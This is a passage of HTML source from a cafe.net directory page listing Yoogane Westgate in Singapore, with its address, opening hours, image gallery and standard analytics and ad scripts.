2mb","geodir_err_file_type":"File type error. Allowed image types: jpg, .jpeg, .jpe, .gif, .png","geodir_text_remove":"Remove"};
/* ]]> */
</script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_review_rating_manager/assets/js/geodir-plupload.min.js?ver=6.4.7" id="geodir-reviewrating-plupload-script-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_marker_cluster/assets/js/leaflet/leaflet.markercluster.min.js?ver=2.3" id="gdcluster-leaflet-js-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cafe.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 9.0.3" />
<link rel='shortlink' href='https://www.cafe.net/?p=673' />
<link rel="alternate" type="application/json+oembed" href="https://www.cafe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cafe.net%2Fcafes%2Fsingapore%2Fyoogane-westgate%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cafe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cafe.net%2Fcafes%2Fsingapore%2Fyoogane-westgate%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" />
	<script type="0b77b99e32124888f96d44c4-text/javascript">var ajaxurl = 'https://www.cafe.net/wp-admin/admin-ajax.php';</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"CafeOrCoffeeShop","name":"Yoogane Westgate","description":"The premier family and lifestyle mall in Jurong East, Singapore. The City's Best, Now At Westgate.","telephone":"+6569083737","url":"https:\/\/www.cafe.net\/cafes\/singapore\/yoogane-westgate\/","sameAs":["http:\/\/westgate.com.sg\/","https:\/\/www.instagram.com\/westgatesg\/","https:\/\/www.facebook.com\/WestgateSG"],"image":[{"@type":"ImageObject","author":"ibrahim","contentLocation":"3 Gateway Drive, Singapore, Singapore","url":"https:\/\/www.cafe.net\/wp-content\/uploads\/2020\/12\/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536.jpg","datePublished":"2020-12-01 14:24:14","caption":"","name":"","representativeOfPage":true,"thumbnail":"https:\/\/www.cafe.net\/wp-content\/uploads\/2020\/12\/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536-300x225.jpg"},{"@type":"ImageObject","author":"ibrahim","contentLocation":"3 Gateway Drive, Singapore, Singapore","url":"https:\/\/www.cafe.net\/wp-content\/uploads\/2020\/12\/AF1QipPQRdXJTFCQm1mMu5uYnVUx6Znldqfk2b9PvgvG_s425-k-no.jpg","datePublished":"2020-12-01 14:24:14","caption":"","name":"","representativeOfPage":true,"thumbnail":"https:\/\/www.cafe.net\/wp-content\/uploads\/2020\/12\/AF1QipPQRdXJTFCQm1mMu5uYnVUx6Znldqfk2b9PvgvG_s425-k-no-300x225.jpg"},{"@type":"ImageObject","author":"ibrahim","contentLocation":"3 Gateway Drive, Singapore, Singapore","url":"https:\/\/www.cafe.net\/wp-content\/uploads\/2020\/12\/AF1QipNfyYmTypk2ePo6GICqYrYsRJU-kSuO5dQATI4_w203-h360-k-no.jpg","datePublished":"2020-12-01 14:24:14","caption":"","name":"","representativeOfPage":true,"thumbnail":"https:\/\/www.cafe.net\/wp-content\/uploads\/2020\/12\/AF1QipNfyYmTypk2ePo6GICqYrYsRJU-kSuO5dQATI4_w203-h360-k-no-168x300.jpg"}],"address":{"@type":"PostalAddress","streetAddress":"3 Gateway Drive","addressLocality":"Singapore","addressRegion":"Singapore","addressCountry":"Singapore","postalCode":"608532"},"openingHours":["Mo 10:00-22:00","Tu 10:00-22:00","We 10:00-22:00","Th 10:00-22:00","Fr 10:00-22:30","Sa 10:00-22:30","Su 10:00-22:00"],"geo":{"@type":"GeoCoordinates","latitude":"1.334194","longitude":"103.74286707502577"},"review":""}</script><meta property="og:image" content="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536.jpg"/>

<!-- GD Facebook Like Thumbnail -->
<link rel="image_src" href="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536.jpg" />
<!-- End GD Facebook Like Thumbnail -->

<meta name="generator" content="Site Kit by Google 1.130.0" /><script type="0b77b99e32124888f96d44c4-text/javascript">
           var ajaxurl = "https://www.cafe.net/wp-admin/admin-ajax.php";
         </script>	<style>img#wpstats{display:none}</style>
		<script type="0b77b99e32124888f96d44c4-text/javascript">window.gdSetMap = window.gdSetMap || 'osm';</script>         <style type="text/css">
             h1, h2, h3, h4, h5, h6 { font-family: Ubuntu; }

            a {
                color: ;
            }
            .top-bar {
                background: ;
            }
            .navbar-light .navbar-nav .nav-link:focus,
            .navbar-light .navbar-nav .nav-link:hover {
                color: ;
            }
            .uwp_page .uwp-content-wrap .uwp-profile-tab-count {
                color: ;
            }
            .uwp_page .uwp-content-wrap .uwp-profile-main .uwp-profile-nav .active {
                    border-bottom-color:  !important;
            }
            .uwp-searchsubmit.uwp-search-submit {
                background-color: ;
                border-color: ;
            }
            .navbar-light .navbar-nav .active>.nav-link,
            .navbar-light .navbar-nav .nav-link.active,
            .navbar-light .navbar-nav .nav-link.show,
            .navbar-light .navbar-nav .show>.nav-link {
                color: ;
            }
            .btn-nav {
                background-color: ;
                border-color: ;
            }
            .btn-primary.outline {
                border-color: ;
                color: ;
            }
            #geodir-add-listing-submit .geodir_button,
            .btn-primary {
                background-color:  !important;
                border-color:  !important;
            }
             .btn-primary.active,
             .btn-primary:active,
             .btn-primary:focus,
             .btn-primary:hover,
             .open>.dropdown-toggle.btn-primary {
                border-color:  !important;
                background-color:  !important;
            }
            .badge-primary {
                background-color:  !important;
            }
           .categories-list:hover {
                background:  !important;
            }
            #geodir-add-listing-submit .geodir_preview_button {
                background-color:  !important;
                border-color:  !important;
             }
            .geodir_submit_search {
                background-color:  !important;
                border-color:  !important;
            }
            .badge-success {
                background-color: ;
            }
            .verified-icon {
                color:  !important;
            }
            .footer {
                background:  !important;
                color:  !important;
            }
            .footer a{
                color:  !important;
            }
         </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="0b77b99e32124888f96d44c4-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5127541374506965&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="0b77b99e32124888f96d44c4-text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WZW9FTN' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/cropped-Cafe.net-1-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/cropped-Cafe.net-1-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/cropped-Cafe.net-1-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/cropped-Cafe.net-1-1.png?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="WP Super Duper v1.1.45" data-sd-source="geodirectory" /><meta name="generator" content="WP Font Awesome Settings v1.1.7" data-ac-source="geodirectory" />		<style type="text/css" id="wp-custom-css">
			
.navbar-brand img {
	height: auto;
}

.menu-social-menu-container #menu-social-menu li {
	margin-right: 10px;
	display: inline-block !important;
	font-size: 16px;
}
.attachment-large.size-large.wp-post-image {
	display: none;
}		</style>
		</head>
    
<body class="bp-nouveau gd_place-template gd_place-template-page-templates gd_place-template-details-page2 gd_place-template-page-templatesdetails-page2-php single single-gd_place postid-673 page page-id-673 wp-custom-logo theme-listimia geodir-page geodir-page-cpt-gd_place geodir-post-cat-25 geodir-page-single geodir_advance_search gd-pkg-id-1 woocommerce-no-js aui_bs5 gd-map-osm" data-spy="scroll" data-target="#listing-menu">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZW9FTN" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		  
<div class="hfeed site" id="page"><!-- #page Opening tag (closing tag in footer.php) -->

<div class="wrapper-fluid wrapper-navbar" id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite">

	<a class="skip-link sr-only sr-only-focusable" href="#content">Skip to content</a>
   
    <!-- ******************* Top Bar Area  d-none d-md-block ******************* -->
		<div class="top-bar">

            <div class="container-fluid" >

              <div class="d-flex">       
                <div class="align-self-center mr-auto">
                     
                </div>

                  
				<!-- Secondary Menu goes here -->
                <nav class="navbar navbar-expand-md d-none d-md-block">
                        <div id="nav-top-bar" class="top-navbar-target justify-content-end"><ul id="menu-top-bar-menu" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-275" class="gd-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-275 nav-item"><a title=" Singapore" href="#location-switcher" class="nav-link"><span class="gdlmls-menu-icon"><i class="fas fa-map-marker-alt"></i><i class="fas fa-times gd-hide" title="Clear Location"></i></span> Singapore</a></li>
</ul></div>                </nav><!-- .navbar -->

              </div><!-- .d-flex -->
			</div><!-- .container -->

        </div><!-- /.top-bar -->
    
        <!-- Primary Navigation -->
        
    <nav class="nav-primary-wrapper navbar box-shadow-navbar navbar-expand-md navbar-light bg-white">
        <div class="container-fluid">


            <!-- Your site title as branding in the menu -->
            <a href="https://www.cafe.net/" class="navbar-brand custom-logo-link" rel="home"><img width="170" height="53" src="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/dark_logo_transparent_background-e1605556876980.png?fit=170%2C53&amp;ssl=1" class="img-fluid" alt="Cafe.net" decoding="async" /></a>            <!-- end custom logo -->
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target=".navbar-target" aria-controls="nav-primary" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
            </button>

            <!-- Primary Menu goes here -->
            <div id="nav-primary" class="collapse navbar-target navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-105" class="gd-menu-item menu-item menu-item-type-post_type_archive menu-item-object-gd_place menu-item-105 nav-item"><a title="Cafes" href="https://www.cafe.net/cafes/singapore/singapore-1/singapore-2/" class="nav-link">Cafes</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-107" class="gd-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-107 nav-item"><a title="Location" href="https://www.cafe.net/location/" class="nav-link">Location</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-108" class="gd-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-108 nav-item"><a title="Search" href="https://www.cafe.net/search/" class="nav-link">Search</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109" class="gd-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-109 nav-item"><a title="Terms and Conditions" href="https://www.cafe.net/terms-and-conditions/" class="nav-link">Terms and Conditions</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-106" class="btn-nav gd-menu-item geodir-location-switcher menu-item menu-item-type-custom menu-item-object-custom menu-item-106 nav-item"><a title=" Add Cafe" href="https://www.cafe.net/add-listing/cafes/?page_id=30" class="nav-link"><i class="fas fa-plus"></i> Add Cafe</a></li>
</ul></div>            <div id="nav-topbar" class="collapse navbar-target navbar-collapse justify-content-end nav-topbar"><ul id="topbar-menu" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="gd-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-275 nav-item"><a title=" Singapore" href="#location-switcher" class="nav-link"><span class="gdlmls-menu-icon"><i class="fas fa-map-marker-alt"></i><i class="fas fa-times gd-hide" title="Clear Location"></i></span> Singapore</a></li>
</ul></div>
        </div>
        <!-- .container-fluid -->


    </nav>
    <!-- .site-navigation -->
        <!-- /Primary Navigation -->
        
</div><!-- .wrapper-navbar end -->
    
    
<!-- ******************* Custom Header ******************* -->

<!-- ******************* Custom Header ******************* --><div class="details-page2 wrapper listing" id="single-wrapper">
    
	<!-- Call the listing hero section -->
	
<div class="hero-section listing-hero ">
 
        <div class="geodir-post-slider  sdel-bf95330c" ><div class=" geodir-image-container geodir-image-sizes-medium mb-3 listing_slider geodir_flex-container  listing_slider" >
	<div class="geodir_flex-loader"><i class="fas fa-sync fa-spin" aria-hidden="true"></i></div>	<div id="geodir_images_696a7ab04baee_673" class="geodir-image-wrapper geodir_flexslider geodir-slider geodir-slider-loading  geodir-carousel "  data-slideshow='1'  data-limit_show='3' >
		<ul class="geodir-slides geodir-images geodir-images-n-3 clearfix"><li  ><a href='https://www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536-1024x768.jpg' class='aui-lightbox-image  d-block' data-lity ><img src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536-300x225.jpg" alt="AF1QipOjtHqknZdXcnEkyK l3XOgnYoGSD8E2lWokTXZ s1536 300x225" width="300" height="225" class="align size-medium geodir-image-1393 " srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536.jpg?resize=600%2C450&amp;ssl=1 600w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" /><i class="fas fa-search-plus w-auto h-auto" aria-hidden="true"></i></a></li><li  ><a href='https://www.cafe.net/wp-content/uploads/2020/12/AF1QipPQRdXJTFCQm1mMu5uYnVUx6Znldqfk2b9PvgvG_s425-k-no.jpg' class='aui-lightbox-image  d-block' data-lity ><img src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipPQRdXJTFCQm1mMu5uYnVUx6Znldqfk2b9PvgvG_s425-k-no-300x225.jpg" alt="AF1QipPQRdXJTFCQm1mMu5uYnVUx6Znldqfk2b9PvgvG s425 k no 300x225" width="300" height="225" class="align size-medium geodir-image-1394 " srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipPQRdXJTFCQm1mMu5uYnVUx6Znldqfk2b9PvgvG_s425-k-no.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipPQRdXJTFCQm1mMu5uYnVUx6Znldqfk2b9PvgvG_s425-k-no.jpg?w=425&amp;ssl=1 425w" sizes="(max-width: 300px) 100vw, 300px" /><i class="fas fa-search-plus w-auto h-auto" aria-hidden="true"></i></a></li><li  ><a href='https://www.cafe.net/wp-content/uploads/2020/12/AF1QipNfyYmTypk2ePo6GICqYrYsRJU-kSuO5dQATI4_w203-h360-k-no.jpg' class='aui-lightbox-image  d-block' data-lity ><img src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipNfyYmTypk2ePo6GICqYrYsRJU-kSuO5dQATI4_w203-h360-k-no-168x300.jpg" alt="AF1QipNfyYmTypk2ePo6GICqYrYsRJU kSuO5dQATI4 w203 h360 k no 168x300" width="168" height="300" class="align size-medium geodir-image-1395 " srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipNfyYmTypk2ePo6GICqYrYsRJU-kSuO5dQATI4_w203-h360-k-no.jpg?resize=168%2C300&amp;ssl=1 168w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipNfyYmTypk2ePo6GICqYrYsRJU-kSuO5dQATI4_w203-h360-k-no.jpg?w=202&amp;ssl=1 202w" sizes="(max-width: 168px) 100vw, 168px" /><i class="fas fa-search-plus w-auto h-auto" aria-hidden="true"></i></a></li></ul>
	</div>
	</div>
</div>
           <div class="jumbotron jumbotron-fluid mb-0 pt-4">
      <div class="container">
          <div class="row">
         <div class="col-md-12 col-lg-12">
            <div class="d-flex justify-content-between align-items-start flex-column flex-lg-row align-items-lg-end">
               <div class="left-info">
                   
                  <div class="details-cat">
                     <div class="geodir-categories-container  sdel-51cd0781" ><div class="gd-categories-widget  "><div class="gd-cptcat-row gd-cptcat-gd_place "><ul class="gd-cptcat-ul gd-cptcat-parent  "><li class="gd-cptcat-li gd-cptcat-li-main"><span class="gd-cptcat-cat-left" style="background: #81d742;"><a href="https://www.cafe.net/cafes/category/cafe/singapore/singapore-1/singapore-2/" title="Cafe"><span class='gd-cptcat-icon' ><i class="fas fa-coffee" aria-hidden="true"></i></span></a></span><span class="gd-cptcat-cat-right"><a href="https://www.cafe.net/cafes/category/cafe/singapore/singapore-1/singapore-2/" title="Cafe">Cafe</a></span></li></ul></div></div></div>                  </div>

                  <p class="breadcrumb hidden-xs" id="breadcrumbs"><span><span><a href="https://www.cafe.net/">Home</a></span> » <span><a href="https://www.cafe.net/cafes/">Cafes</a></span> » <span><a href="https://www.cafe.net/cafes/singapore/">Singapore</a></span> » <span><a href="https://www.cafe.net/cafes/singapore/singapore-1/">Singapore</a></span> » <span><a href="https://www.cafe.net/cafes/singapore/singapore-1/singapore-2/">Singapore</a></span> » <span class="breadcrumb_last" aria-current="page">Yoogane Westgate</span></span></p>
                  <h1 class="d-inline">Yoogane Westgate</h1>

                       
                  
                                                               <ul class="left-info-mid p-0 mt-2 mb-1">
                     <li>
                        <span class="d-inline-block"><div class="geodir-post-rating  sdel-114d1b69" ><div class="geodir_post_meta gd-rating-info-wrap  geodir-post-rating-value-0 " data-rating="0">		<div class="gd-list-rating-stars d-inline-block">
			<div class="gd-rating-outer-wrap gd-rating-output-wrap">			<div class="gd-rating gd-rating-output gd-rating-type-font-awesome">
			<span class="gd-rating-wrap" title="No rating yet!">
				<span class="gd-rating-foreground" style='width:0%;  color:#fcc400; '>
				<i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i>				</span>
				<span class="gd-rating-background" style='color:#ddd;'>
				<i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i>				</span>
			</span>
							</div>
			</div>		</div>
				<span class="gd-list-rating-text d-inline-bloc gv-secondary">
			<a href="https://www.cafe.net/cafes/singapore/yoogane-westgate/#reviews" class="gd-list-rating-link">
				No Reviews			</a>
		</span>
		</div></div></span>
                     </li>
                     <li> <span class="d-inline-block"><div class="geodir_post_meta gd-fav-info-wrap " >		<span class="gd-list-favorite">
			<span class="geodir-addtofav favorite_property_673">
	<a class="geodir-addtofav-icon c-pointer geodir-act-fav" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:window.location.href='https://www.cafe.net/login/?redirect_to=https%3A%2F%2Fwww.cafe.net%2Fcafes%2Fsingapore%2Fyoogane-westgate%2F'" title="Add to Favorites" data-icon="fas fa-heart" data-color-on="#e84739" data-color-off="grey" data-cf-modified-0b77b99e32124888f96d44c4-=""><i
			style="color:grey;"
			class="fas fa-heart"></i> <span
			class="geodir-fav-text">Favorite</span>
	</a>
</span>
		</span>
		</div> </span></li>
                    
                     <div class="geodir-post-claim sdel-91fb9097" ><div class="geodir_post_meta gd-post-claim-wrap"><a class=" geodir-claim-post-form-link" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location=&quot;https://www.cafe.net/login/?redirect_to=https%3A%2F%2Fwww.cafe.net%2Fcafes%2Fsingapore%2Fyoogane-westgate%2F%3Fgd_do%3Dclaim&amp;gd_go=claim&quot;" data-cf-modified-0b77b99e32124888f96d44c4-="">Claim Listing</a></div></div> 
                  </ul>
                                              <div class="listing-address">
                        <div class="geodir-post-address-container  sdel-77448649" ><div class="geodir_post_meta   geodir-field-address" itemscope itemtype="http://schema.org/PostalAddress"><span class="geodir_post_meta_icon geodir-i-address" style=""><i class="fas fa-map-marker-alt" aria-hidden="true"></i></span><span itemprop="streetAddress">3 Gateway Drive</span>,  <span itemprop="addressLocality">Singapore</span>, <span itemprop="addressRegion">Singapore</span>, <span itemprop="postalCode">608532</span> <span itemprop="addressCountry">Singapore</span></div></div>                       
                  </div>
                       </div>
               <div class="right-info mt-2"> 
                  <div class="d-flex align-items-lg-end align-items-sm-start flex-column">
                        <div class="py-2">
                                        <button data-toggle="modal" data-target="#ShareModal" type="button" class="share-btn btn btn-light btn-transparent"><i class="fas fa-share-alt"></i>
                Share            </button>
                                </div>
                        <div class="py-2">
                                                                <a href="#respond" class="review-button btn btn-primary" role="button" aria-pressed="true">
                        Write a review                    </a>
                
                                                </div>
                  </div>
               </div>
            </div>
         </div>
         <!-- /col-md-12 col-lg-12 -->
        </div><!-- /row -->
         <!-- /row justify-content-center text-center -->
      </div>
      <!-- /container -->
   </div>
   <!-- /jumbotron jumbotron-fluid mb-0 -->
</div>
<!-- Share modal -->
<div class="modal fade" id="ShareModal" tabindex="-1" role="dialog" aria-labelledby="ShareModal" aria-hidden="true">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-header">
            <h4 class="modal-title">Share</h4>
            <button type="button" class="close" data-dismiss="modal">&times;</button>
         </div>
         <div class="modal-body">
            <div class="social-profiles d-flex justify-content-center">
               <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.cafe.net/cafes/singapore/yoogane-westgate/" data-a2a-title="Yoogane Westgate"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.cafe.net%2Fcafes%2Fsingapore%2Fyoogane-westgate%2F&amp;linkname=Yoogane%20Westgate" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.cafe.net%2Fcafes%2Fsingapore%2Fyoogane-westgate%2F&amp;linkname=Yoogane%20Westgate" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.cafe.net%2Fcafes%2Fsingapore%2Fyoogane-westgate%2F&amp;linkname=Yoogane%20Westgate" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>               
            </div>
         </div>
      </div>
   </div>
</div> 
                <!-- listing-nav -->
            <nav data-spy="affix" id="listing-menu" class="listing-nav navbar navbar-expand-md bg-white sticky-top mb-4 py-0">
                <div class="container">
                                            <ul class="m-0 p-0 inline-list listing-tabs d-none d-md-block">
                                                        <li class="nav-item nav-post_content">
                                <a class="nav-link" data-tab="post_content" data-status="enable" href="#post_content">
                                    <i class="fas fa-home" aria-hidden="true"></i>
                                    Profile                                </a>
                            </li>
                                                        <li class="nav-item nav-post_images">
                                <a class="nav-link" data-tab="post_images" data-status="enable" href="#post_images">
                                    <i class="fas fa-image" aria-hidden="true"></i>
                                    Photos                                </a>
                            </li>
                                                        <li class="nav-item nav-post_map">
                                <a class="nav-link" data-tab="post_map" data-status="enable" href="#post_map">
                                    <i class="fas fa-globe-americas" aria-hidden="true"></i>
                                    Map                                </a>
                            </li>
                                                        <li class="nav-item nav-reviews">
                                <a class="nav-link" data-tab="reviews" data-status="enable" href="#reviews">
                                    <i class="fas fa-comments" aria-hidden="true"></i>
                                    Reviews                                </a>
                            </li>
                                                        <li class="nav-item nav-business_hours">
                                <a class="nav-link" data-tab="business_hours" data-status="enable" href="#business_hours">
                                    <i class="fas fa-clock" aria-hidden="true"></i>
                                    Business Hours                                </a>
                            </li>
                                                        <li class="nav-item nav-post_tags">
                                <a class="nav-link" data-tab="post_tags" data-status="enable" href="#post_tags">
                                    <i class="fas fa-tags" aria-hidden="true"></i>
                                    Tags                                </a>
                            </li>
                                                        <li class="nav-item nav-phone">
                                <a class="nav-link" data-tab="phone" data-status="enable" href="#phone">
                                    <i class="fas fa-phone" aria-hidden="true"></i>
                                    Phone                                </a>
                            </li>
                                                    </ul>
            
                                    </div><!-- /.container -->
            </nav><!-- /.listing-nav -->
            
	<div class="container" id="content" tabindex="-1">
		<div class="row">
			<!-- Do the left sidebar check -->
			<div class="col-md-8 content-area">

			<main class="site-main" id="main">

				                
                    
<article class="post-673 gd_place type-gd_place status-publish has-post-thumbnail hentry gd_place_tags-westgate gd_place_tags-yoogane gd_place_tags-yoogane-westgate gd_placecategory-cafe gd-post-pkg-1" id="post-673">

	<img width="640" height="480" src="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536.jpg?fit=640%2C480&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536.jpg?resize=600%2C450&amp;ssl=1 600w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" />
	<div class="entry-content">
        <div class="widget_text card"><div class="widget_text card-body mb-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="0b77b99e32124888f96d44c4-text/javascript"></script>
<!-- Cafe.net Listing Details -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5127541374506965"
     data-ad-slot="3585124271"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="0b77b99e32124888f96d44c4-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div>		
